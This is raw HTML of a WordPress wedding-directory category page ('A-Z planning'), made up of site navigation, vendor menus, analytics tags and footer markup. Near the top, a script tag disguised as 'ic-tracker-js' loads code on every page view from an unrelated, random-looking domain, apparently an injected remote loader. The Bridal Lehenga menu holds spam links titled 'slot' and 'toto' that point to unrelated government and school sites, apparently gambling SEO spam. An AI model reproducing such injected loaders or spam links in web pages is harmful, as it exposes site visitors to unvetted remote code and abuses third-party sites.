<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750418362' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-catamaran-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/google-fonts/css/catamaran.css?ver=1750418362' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769474557" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/weddingsecrets.in\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="weddingdir-core-script-js-extra">
/* <![CDATA[ */
var WEDDINGDIR_AJAX_OBJ = {"ajaxurl":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php","brand_name":"wedding-secrets","popup_list":{"couple_register":"weddingdir_couple_registration_model_popup","couple_login":"weddingdir_couple_login_model_popup","vendor_register":"weddingdir_vendor_registration_model_popup","vendor_login":"weddingdir_vendor_login_model_popup","forgot_password":"weddingdir_forgot_password_model_popup","request_quote":"weddingdir_request_quote","claim_listing":"weddingdir_claim_listing"},"currency_sign":"\u20b9","currency_position":"left","weddingdir_loader":"","weddingdir_map_latitude":"23.019469943904543","weddingdir_map_longitude":"72.5730813242451","weddingdir_map_zoom_level":"2","weddingdir_wishlist":["Overall fit","POOR","AVERAGE","GOOD","VERY GOOD","EXCELLENT"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/script.js?ver=1681713684" id="weddingdir-core-script-js"></script>
<link rel="https://api.w.org/" href="https://weddingsecrets.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weddingsecrets.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="Site Kit by Google 1.147.0" />	<style>
					.woocommerce a.wqoecf_enquiry_button {
			background-color: #dda249;
			}
			</style> 
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T6VVWSC2' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5450968419648406&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://weddingsecrets.in/wp-content/uploads/2023/04/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weddingsecrets.in/wp-content/uploads/2023/04/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weddingsecrets.in/wp-content/uploads/2023/04/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://weddingsecrets.in/wp-content/uploads/2023/04/cropped-logo-1-270x270.png" />
	  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CM20K99S45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CM20K99S45');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-283246776-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-283246776-1');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5450968419648406"
     crossorigin="anonymous"></script>
     
     <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6VVWSC2');</script>
<!-- End Google Tag Manager -->
	</head>

  <body  itemtype="https://schema.org/Blog" itemscope="itemscope" class="archive tax-listing-category term-a-z-planning term-298 wp-embed-responsive theme-weddingdir woocommerce-no-js ehf-footer ehf-template-weddingdir ehf-stylesheet-weddingdir weddingdir php-version-8132 weddingdir-desktop hfeed no-sidebar weddingdir-1.1.7 elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6VVWSC2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6VVWSC2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
  <div id="page" class="site">

      <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
      
      <header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead">
    <!-- Main Navigation Start -->
    <div class="header-version-one">
        <nav class="header-anim navbar navbar-expand-lg">

            <div class="container text-nowrap bdr-nav px-0">

                <div class="d-flex me-auto">

                                <a class="navbar-brand" href="https://weddingsecrets.in/" rel="home">

                                                            <img class="logo" alt="Wedding Secrets Brand Site Logo" src="https://weddingsecrets.in/wp-content/uploads/2023/04/logo-1-1.png" />

                                                        </a> 

                            </div><span class="order-lg-last d-inline-flex ms-3">
                                    <a class="btn btn-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_registration_model_popup"><i class="fa fa-user-o d-xs-block d-lg-none d-xl-none d-sm-none"></i><span class="d-none d-sm-block">Login/Register</span></a>
                                </span>
            <!-- Toggle Button Start -->
            <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false"
                aria-label="Toggle navigation">

                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>

            </button>
            <!-- Toggle Button End -->

            <!-- Topbar Request Quote End -->
            <div class="collapse navbar-collapse" id="navbarCollapse" 

                data-hover="dropdown" data-animations="slideInUp slideInUp slideInUp slideInUp">

                <ul id="menu-main-menu" class="navbar-nav ms-auto"><li id="menu-item-3945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3945"><a title="Home" href="https://weddingsecrets.in/" class="nav-link">Home</a></li>
<li id="menu-item-8027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8027"><a title="About Us" href="https://weddingsecrets.in/wedding-website-wedding-planning-in-india/" class="nav-link">About Us</a></li>
<li id="menu-item-3947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3947 dropdown"><a title="Vendors" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">Vendors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6599"><a title="Wedding venue" href="https://weddingsecrets.in/find-listing/?listing-category=369" class="dropdown-item">Wedding venue</a></li>
	<li id="menu-item-6600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6600"><a title="Wedding decor" href="https://weddingsecrets.in/find-listing/?listing-category=288" class="dropdown-item">Wedding decor</a></li>
	<li id="menu-item-6601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6601"><a title="Wedding planners" href="https://weddingsecrets.in/find-listing/?listing-category=294" class="dropdown-item">Wedding planners</a></li>
	<li id="menu-item-6602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6602"><a title="Wedding photography" href="https://weddingsecrets.in/find-listing/?listing-category=279" class="dropdown-item">Wedding photography</a></li>
	<li id="menu-item-6603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6603"><a title="Bridal makeup" href="https://weddingsecrets.in/find-listing/?listing-category=318" class="dropdown-item">Bridal makeup</a></li>
	<li id="menu-item-6604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6604"><a title="Bridal &amp; groom wear" href="https://weddingsecrets.in/find-listing/?listing-category=323" class="dropdown-item">Bridal &#038; groom wear</a></li>
	<li id="menu-item-6605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6605"><a title="Bridal Jewellery" href="https://weddingsecrets.in/find-listing/?listing-category=447" class="dropdown-item">Bridal Jewellery</a></li>
	<li id="menu-item-6606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6606"><a title="Bridal Mehendi" href="https://weddingsecrets.in/find-listing/?listing-category=458" class="dropdown-item">Bridal Mehendi</a></li>
	<li id="menu-item-6608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6608"><a title="Decor rentals" href="https://weddingsecrets.in/find-listing/?listing-category=473" class="dropdown-item">Decor rentals</a></li>
	<li id="menu-item-6609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6609"><a title="Catering" href="https://weddingsecrets.in/find-listing/?listing-category=328" class="dropdown-item">Catering</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6610"><a title="Wedding cake" href="https://weddingsecrets.in/find-listing/?listing-category=77" class="dropdown-item">Wedding cake</a></li>
	<li id="menu-item-6607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6607"><a title="Wedding invite" href="https://weddingsecrets.in/find-listing/?listing-category=309" class="dropdown-item">Wedding invite</a></li>
	<li id="menu-item-6611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a title="Wedding garland" href="https://weddingsecrets.in/find-listing/?listing-category=338" class="dropdown-item">Wedding garland</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6612"><a title="Salon" href="https://weddingsecrets.in/find-listing/?listing-category=271" class="dropdown-item">Salon</a></li>
	<li id="menu-item-6613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6613"><a title="Wedding favor" href="https://weddingsecrets.in/find-listing/?listing-category=467" class="dropdown-item">Wedding favor</a></li>
</ul>
</li>
<li id="menu-item-9804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9804 dropdown"><a title="Services" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">Services</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a title="Wedding Photography" href="https://weddingsecrets.in/wedding-photography/" class="dropdown-item">Wedding Photography</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a title="Wedding Planner" href="https://weddingsecrets.in/coimbatore-wedding-planner/" class="dropdown-item">Wedding Planner</a></li>
	<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a title="Wedding Decoration" href="https://weddingsecrets.in/wedding-decoration-planners/" class="dropdown-item">Wedding Decoration</a></li>
	<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a title="Wedding Venue" href="https://weddingsecrets.in/wedding-venue-coimbatore/" class="dropdown-item">Wedding Venue</a></li>
	<li id="menu-item-11562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11562"><a title="Wedding Garland" href="https://weddingsecrets.in/wedding-flower-garlands-bride-groom/" class="dropdown-item">Wedding Garland</a></li>
	<li id="menu-item-9813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9813"><a title="Wedding favor" href="#" class="dropdown-item">Wedding favor</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9816"><a title="Wedding cake" href="#" class="dropdown-item">Wedding cake</a></li>
	<li id="menu-item-9806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9806"><a title="Bridal Wear" href="https://weddingsecrets.in/wedding-wear/" class="dropdown-item">Bridal Wear</a></li>
	<li id="menu-item-9805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a title="Bridal Makeup" href="https://weddingsecrets.in/bridal-makeup-artist/" class="dropdown-item">Bridal Makeup</a></li>
	<li id="menu-item-9819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9819"><a title="Bridal Mehendi" href="#" class="dropdown-item">Bridal Mehendi</a></li>
	<li id="menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10672"><a title="Bridal Jewelry" href="https://weddingsecrets.in/wedding-jewellery-near-me/" class="dropdown-item">Bridal Jewelry</a></li>
	<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a title="Wedding invites " href="https://weddingsecrets.in/wedding-invites/" class="dropdown-item">Wedding invites </a></li>
	<li id="menu-item-10737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10737"><a title="Catering" href="https://weddingsecrets.in/catering/" class="dropdown-item">Catering</a></li>
	<li id="menu-item-9818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9818"><a title="Decor rentals" href="#" class="dropdown-item">Decor rentals</a></li>
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a title="Salon" href="#" class="dropdown-item">Salon</a></li>
</ul>
</li>
<li id="menu-item-9814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9814 dropdown"><a title="Wedding garlands" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">Wedding garlands</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a title="Bridal Veni" href="https://weddingsecrets.in/bridal-veni/" class="dropdown-item">Bridal Veni</a></li>
	<li id="menu-item-11485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11485"><a title="Exchange garlands" href="https://weddingsecrets.in/exchange-garlands/" class="dropdown-item">Exchange garlands</a></li>
	<li id="menu-item-11491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11491"><a title="Kai Chendu" href="https://weddingsecrets.in/kai-chendu/" class="dropdown-item">Kai Chendu</a></li>
	<li id="menu-item-11497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11497"><a title="Garlands" href="https://weddingsecrets.in/flower-garland-for-wedding/" class="dropdown-item">Garlands</a></li>
</ul>
</li>
<li id="menu-item-21951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21951 dropdown"><a title="E-Invite" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">E-Invite</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-22108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22108"><a title="Reception" href="https://weddingsecrets.in/product-category/e-invite/reception/" class="dropdown-item">Reception</a></li>
	<li id="menu-item-22142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22142"><a title="Haldi einvite" href="https://weddingsecrets.in/product-category/e-invite/haldi/" class="dropdown-item">Haldi einvite</a></li>
	<li id="menu-item-22143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22143"><a title="Reception welcome signage" href="https://weddingsecrets.in/product-category/e-invite/reception-welcome-signage/" class="dropdown-item">Reception welcome signage</a></li>
	<li id="menu-item-22144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22144"><a title="Save The Date" href="https://weddingsecrets.in/product-category/e-invite/save-the-date/" class="dropdown-item">Save The Date</a></li>
</ul>
</li>
<li id="menu-item-8125" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8125"><a title="Blogs" href="https://weddingsecrets.in/wedding-planning-ideas-wedding/" class="nav-link">Blogs</a></li>
<li id="menu-item-5292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5292 dropdown"><a title="Shop" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">Shop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16304 dropdown"><a title="Bridal Lehenga" href="https://weddingsecrets.in/latest-bridal-lehenga-designs/" class="dropdown-item">Bridal Lehenga</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-22764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22764"><a title="slot" href="https://www.charlekas.com/kontakt/" class="dropdown-item">slot</a></li>
		<li id="menu-item-22765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22765"><a title="slot" href="https://transparencia.autlan.gob.mx/" class="dropdown-item">slot</a></li>
		<li id="menu-item-22766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22766"><a title="slot" href="https://muni-prueba.tresarroyos.gov.ar/" class="dropdown-item">slot</a></li>
		<li id="menu-item-22767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22767"><a title="slot" href="http://serviciosescolares.utvam.edu.mx/" class="dropdown-item">slot</a></li>
		<li id="menu-item-22768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22768"><a title="toto" href="https://revista.aac.org.ar/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22769"><a title="toto" href="https://hotel.kasaulicastle.com/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22770"><a title="toto" href="https://hyderabad.indusschool.com/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22771"><a title="toto" href="https://www.unp.edu.py/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a title="toto" href="https://ct.gr/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a title="toto" href="https://arena.cusc.vn/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a title="toto" href="https://hrc.medhajnews.in/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22776"><a title="toto" href="https://portal.meteo.go.tz/portal/login/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22792"><a title="slot" href="https://bmc-agricola.es/en/" class="dropdown-item">slot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8028"><a title="Contact Us" href="https://weddingsecrets.in/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
            </div><!-- / Topbar Request Quote End -->
            
            </div>

        </nav>
    </div>
    <!-- Main Navigation End -->

</header><!-- #masthead -->      <main id="content" class="site-content">                <section class="breadcrumbs-page" style="background:url(https://weddingsecrets.in/wp-content/uploads/2023/05/5044561-scaled.jpg);background-size:cover;">

                    <div class="container">

                        <h1 class="page-title">Category: <span>A-Z planning</span></h1>

                        
                <section class="weddingdir-page-breadcrumbs">

                    <ol class="breadcrumb" typeof="BreadcrumbList" vocab="https://schema.org/">

                        <!-- Breadcrumb NavXT 7.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Wedding Secrets." href="https://weddingsecrets.in" class="home" ><span property="name">Wedding Secrets</span></a><meta property="position" content="1"></span></li>
<li class="archive post-listing-archive"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Listings." href="https://weddingsecrets.in/listing/" class="archive post-listing-archive" ><span property="name">Listings</span></a><meta property="position" content="2"></span></li>
<li class="taxonomy listing-category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Wedding Planners Category archives." href="https://weddingsecrets.in/listing-category/wedding-planners/" class="taxonomy listing-category" ><span property="name">Wedding Planners</span></a><meta property="position" content="3"></span></li>
<li class="archive taxonomy listing-category current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy listing-category current-item">A-Z planning</span><meta property="url" content="https://weddingsecrets.in/listing-category/wedding-planners/a-z-planning/"><meta property="position" content="4"></span></li>

                    </ol>

                </section>

                
                    </div>

                </section>
                                <div class="main-content content wide-tb-90">

                    <div class="container">

                        <div class="row">
                            
                            <section id="primary" class="content-area primary col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                <div class="row" id="weddingdir_find_listing_section">

                    <div class="d-none">
                    <input type="hidden" id="listing_layout" name="listing_layout" value="1" /><input type="hidden" id="paged" name="paged" value="1" /><input type="hidden" id="listing-category" name="listing-category" value="298" />                    </div>

                    <!-- Sorting -->
                    <div class="col-12">

                        <div id="weddingdir_listing_tax_page_sorting">
                           <div class="listing-post-wrap">

                                <div class="sorting">

                                    <div class="row align-items-center">

                                        <div class="col-lg-6 col-md-6 col-6 d-flex align-items-center">

                                            <p id="found_listings" class="mb-0 pb-0 text-uppercase fw-bold">

                                                <span class="me-1"></span> Results

                                            </p>

                                        </div>

                                        <div class="col-lg-6 col-md-6 col-6">

                                            <ul class="nav nav-pills theme-tabbing map-tabbing float-end" role="tablist"><li class="nav-item">

                                                    <a class="nav-link active show" id="listing-layout-one-tab" data-bs-toggle="pill" href="#listing-layout-one" role="tab" aria-controls="listing-layout-one" aria-selected="true"><i class="fa fa-th-large"></i></a>

                                                </li><li class="nav-item">

                                                    <a class="nav-link " id="listing-layout-two-tab" data-bs-toggle="pill" href="#listing-layout-two" role="tab" aria-controls="listing-layout-two" aria-selected="false"><i class="fa fa-list-ul"></i></a>

                                                </li></ul>

                                        </div>

                                    </div>

                                </div>

                            </div>                        </div>
                        
                    </div>
                    <!-- Sorting -->
                    
                    <div class="col-lg-7 col-md-12 col-sm-12 col-12">

                        <div id="listing_search_result" class="row"></div>

                        <div id="listing_have_pagination" class="row text-center"></div>

                    </div>


                    <div class="col-lg-5 col-md-12 col-12" id="map_handler" data-map-id="weddingdir_listing_tax_map" data-map-class="listing_location_tax_map">
                        
                        <div id="weddingdir_listing_tax_map" class="listing_location_tax_map"></div>

                    </div>

                </div>

                </section>                            
                        </div>

                    </div>

                </div>

            
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4132" class="elementor elementor-4132">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5670888 footer-class elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5670888" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231b792" data-id="231b792" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1c5e1 elementor-widget elementor-widget-heading" data-id="7e1c5e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ready to make memories that will last a lifetime?<br> Drop an email to us today and start advertise your business with us!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf6eb59 text-center elementor-widget elementor-widget-weddingdir-elementor-button" data-id="cf6eb59" data-element_type="widget" data-widget_type="weddingdir-elementor-button.default">
				<div class="elementor-widget-container">
					 <a  class="btn  text-center btn-default btn-rounded btn-lg"  target="_blank" href="https://weddingsecrets.in/"> <span class="__cf_email__" data-cfemail="2b42454d446b5c4e4f4f42454c584e48594e5f58054245">[email&#160;protected]</span> </a> 				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da4fb7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da4fb7b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-02ca042" data-id="02ca042" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
